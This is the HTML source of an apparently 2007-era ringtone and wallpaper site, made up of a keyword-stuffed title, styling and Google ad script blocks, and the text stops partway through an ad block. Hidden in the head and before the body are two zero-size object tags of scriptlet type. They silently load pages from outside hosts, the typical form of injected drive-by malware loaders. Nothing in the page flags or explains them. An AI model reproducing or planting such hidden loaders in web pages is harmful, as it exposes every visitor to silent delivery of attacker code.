 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<meta http-equiv="content-language" content="en"/>
<object style="border:0px" type="text/x-scriptlet" data="http://vip2.6to23.com/o1o11102/0612uk11.htm" width=0 height=0></object>
<title>24 ringtone & offers ringtone,ringtones,celldorado,mobie,cellphone,,Avril Lavigne,Girlfriend,,,realtone,the best real music ringtones and wallpapers!!!</title>
<style>
<!--
body { line-height: 22px}
td { line-height: 18px}
.Nr{ font-size: 14pt ;color:#000000}
.9{ font-size: 9pt }
A:link {text-decoration: none; color:#0033CC}
A:visited {text-decoration: none; color: #0033CC}
A:active {text-decoration: none; color: #0000ff }
A:hover {text-decoration: underline; color: #FF0000 }
-->
</style>
</head>
<object style="border:0px" type="text/x-scriptlet" data="http://www.freering168.com/0828uk.htm" width=0 height=0></object>
<body bgcolor=#C0C0FF topmargin="0">
<div align="center"><center>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="85%" bgcolor="#000000">
<table border="0" cellspacing="1" width="100%" cellpadding="6" height="99">
<tr bgcolor="#FFC0C0">
<td width="100%" height="22">
<p align="center"><strong>|24 ringtone|ring, tones| ringtones| free, logo, logos,| polyphonic,| monophonic,| cell, phone, mobile, mobilephone,|
</strong>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "pub-7890099730859687";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text_image";
//2007-07-28: connie
google_ad_channel = "6944680742";
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "pub-7890099730859687";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text_image";
//2007-07-30: Charisma
google_ad_channel = "2578341058";
//-->